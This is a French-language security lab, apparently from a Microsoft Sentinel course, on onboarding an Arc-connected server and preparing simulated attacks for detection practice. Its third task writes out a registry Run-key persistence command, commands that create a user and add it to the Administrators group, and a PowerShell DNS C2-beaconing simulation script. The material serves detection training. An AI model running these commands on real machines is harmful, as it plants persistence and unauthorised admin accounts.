Parcours d’apprentissage 9, Laboratoire 1, Exercice 5 : se préparer à effectuer des attaques simulées
Scénario du labo

Important : les exercices de laboratoire du parcours d’apprentissage #9 se trouvent dans un environnement autonome. Si vous quittez le labo sans enregistrer, vous devrez réexécuter certaines configurations.
Temps estimé pour terminer ce labo : 30 minutes
Tâche 1 : connexion à un serveur local
Dans cette tâche, vous allez connecter un serveur local à votre abonnement Azure. Azure Arc a été préinstallé sur ce serveur. Le serveur sera utilisé dans les exercices suivants pour exécuter des attaques simulées que vous détecterez et étudierez ultérieurement dans Microsoft Sentinel.
Important : les étapes suivantes sont effectuées sur une machine différente de celle que vous utilisiez précédemment. Recherchez le nom de l’ordinateur virtuel dans l’onglet des références.
- Connectez-vous à la machine virtuelle WINServer en tant qu’Administrateur avec le mot de passe suivant : Passw0rd! si nécessaire.
Comme décrit ci-dessus, Azure Arc a été préinstallé sur la machine WINServer. Vous allez maintenant connecter cette machine à votre abonnement Azure.
-
Sur la machine WINServer, sélectionnez l’icône de recherche et entrez cmd.
-
Dans les résultats de la recherche, cliquez sur Invite de commandes avec le bouton droit, puis sélectionnez Exécuter en tant qu’administrateur.
-
Dans la fenêtre d’invite de commandes, tapez la commande suivante : N’appuyez pas sur Entrée :
azcmagent connect -g "defender-RG" -l "EastUS" -s "Subscription ID string" -
Remplacez la chaîne d’ID d’abonnement par l’ID d’abonnement fourni par votre hébergeur de labo (*onglet Ressources). Veillez à conserver les guillemets.
-
Appuyez sur Entrée pour exécuter la commande (cela peut prendre quelques minutes).
Remarque : si vous voyez la fenêtre de sélection de navigateur Comment voulez-vous ouvrir ceci ?, sélectionnez Microsoft Edge.
-
Dans la boîte de dialogue Connexion, entrez l’e-mail du locataire et le mot de passe du locataire fourni par l’hébergeur du labo, puis sélectionnez Connexion. Attendez le message Authentification terminée, fermez l’onglet du navigateur et revenez à la fenêtre Invite de commandes.
-
Une fois les commandes exécutées, laissez la fenêtre Invite de commandes ouverte et entrez la commande suivante pour vérifier que la connexion a réussi :
azcmagent show -
Dans la sortie de la commande, vérifiez que l’état de l’agent est Connecté.
Tâche 2 : connecter une machine Windows non-Azure
Dans cette tâche, vous allez ajouter à Microsoft Sentinel une machine locale connectée à Azure Arc.
Remarque : Microsoft Sentinel a été prédéployé dans votre abonnement Azure avec le nom defenderWorkspace et les solutions Content Hub requises ont été installées.
-
Connectez-vous à la machine virtuelle WIN1 en tant qu’administrateur ou administratrice avec le mot de passe : Pa55w.rd.
-
Dans le navigateur Microsoft Edge, accédez au portail Azure à l’adresse https://portal.azure.com.
-
Dans la boîte de dialogue Connexion, copiez et collez le compte de messagerie du locataire fourni par l’hébergeur du labo, puis sélectionnez Suivant.
-
Dans la boîte de dialogue Entrer le mot de passe, copiez et collez le mot de passe du locataire fourni par l’hébergeur du labo, puis sélectionnez Connexion.
-
Dans la barre de recherche du portail Azure, tapez Sentinel, puis sélectionnez Microsoft Sentinel.
-
Sélectionnez le defenderWorkspace Microsoft Sentinel.
-
Dans le menu de navigation de gauche de Microsoft Sentinel, faites défiler jusqu’à la section Configuration et sélectionnez Connecteurs de données.
-
Dans les Connecteurs de données, recherchez la solution Événements de sécurité Windows via le connecteur AMA et sélectionnez-la dans la liste.
-
Sélectionnez Événements de sécurité Windows via le connecteur AMA dans le volet d’informations, puis choisissez Ouvrir la page du connecteur.
Remarque : la solution Événements de sécurité Windows installe les connecteurs de données Événements de sécurité Windows via AMA et Événements de sécurité via l’ancien agent. Plus 2 classeurs, 20 règles analytiques et 43 requêtes de repérage.
-
Dans la section Configuration, sous l’onglet Instructions, sélectionnez Créer une règle de collecte de données.
-
Entrez AZWINDCR pour le nom de la règle, puis sélectionnez Suivant : Ressources.
-
Développez votre Abonnement sous Étendue dans l’onglet Ressources.
Conseil : Vous pouvez développer l’ensemble de la hiérarchie Étendue en sélectionnant « > » devant la colonne Étendue.
-
Développez le groupe de ressources defender-RG, puis sélectionnez WINServer.
-
Sélectionnez Suivant : collecter et laissez l’option Tous les événements de sécurité sélectionné.
-
Sélectionnez Suivant : Vérifier + créer.
-
Sélectionnez Créer une fois que Validation réussie s’affiche.
Tâche 3 : comprendre les attaques
Important : vous n’effectuerez aucune action dans cet exercice. Ces instructions décrivent simplement les attaques que vous allez effectuer dans l’exercice suivant. Veuillez lire attentivement cette page.
Les modèles d’attaque sont basés sur un projet open source : https://github.com/redcanaryco/atomic-red-team
Attaque 1 : persistance avec l’ajout de la clé de Registre
Les attaquants ajoutent un programme dans la clé Exécuter le Registre. La persistance est obtenue en exécutant le programme à chaque fois que l’utilisateur se connecte.
REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "SOC Test" /t REG_SZ /F /D "C:\temp\startup.bat"
Attaque 2 : ajout d’un utilisateur et élévation des privilèges
Les attaquants ajoutent de nouveaux utilisateurs et élèvent leurs privilèges au niveau du groupe Administrateurs. L’attaquant peut alors se connecter avec un autre compte élevé.
net user theusernametoadd /add
net user theusernametoadd ThePassword1!
net localgroup administrators theusernametoadd /add
Attaque 3 : DNS / C2
L’attaquant envoie un nombre élevé de requêtes DNS à un serveur de commande et contrôle (C2). L’objectif est de déclencher une détection basée sur des seuils en fonction du nombre de requêtes DNS provenant d’un système source unique ou d’un domaine cible unique.
param(
[string]$Domain = "microsoft.com",
[string]$Subdomain = "subdomain",
[string]$Sub2domain = "sub2domain",
[string]$Sub3domain = "sub3domain",
[string]$QueryType = "TXT",
[int]$C2Interval = 8,
[int]$C2Jitter = 20,
[int]$RunTime = 240
)
$RunStart = Get-Date
$RunEnd = $RunStart.addminutes($RunTime)
$x2 = 1
$x3 = 1
Do {
$TimeNow = Get-Date
Resolve-DnsName -type $QueryType $Subdomain".$(Get-Random -Minimum 1 -Maximum 999999)."$Domain -QuickTimeout
if ($x2 -eq 3 )
{
Resolve-DnsName -type $QueryType $Sub2domain".$(Get-Random -Minimum 1 -Maximum 999999)."$Domain -QuickTimeout
$x2 = 1
}
else
{
$x2 = $x2 + 1
}
if ($x3 -eq 7 )
{
Resolve-DnsName -type $QueryType $Sub3domain".$(Get-Random -Minimum 1 -Maximum 999999)."$Domain -QuickTimeout
$x3 = 1
}
else
{
$x3 = $x3 + 1
}
$Jitter = ((Get-Random -Minimum -$C2Jitter -Maximum $C2Jitter) / 100 + 1) +$C2Interval
Start-Sleep -Seconds $Jitter
}
Until ($TimeNow -ge $RunEnd)
Tâche 4 : comprendre la modélisation de la détection
Le cycle de configuration de détection d’attaque utilisé dans ce labo représente toutes les sources de données, même si vous ne vous concentrez que sur deux sources de données spécifiques.
Pour créer une détection, commencez par écrire une instruction KQL. Étant donné que vous attaquerez un hôte, vous aurez des données à son sujet pour commencer à générer l’instruction KQL.
Une fois l’instruction KQL prête, vous devez créer la règle analytique.
Le déclenchement de la règle entraîne la création d’alertes et d’incidents. Examinez-les pour déterminer si vous communiquez des champs aux analystes des opérations de sécurité pour les aider dans leur investigation.
Vous devez ensuite apporter d’autres modifications à la règle analytique.
Remarque : certaines alertes sont déclenchées dans un délai plus court uniquement dans le cadre de notre labo.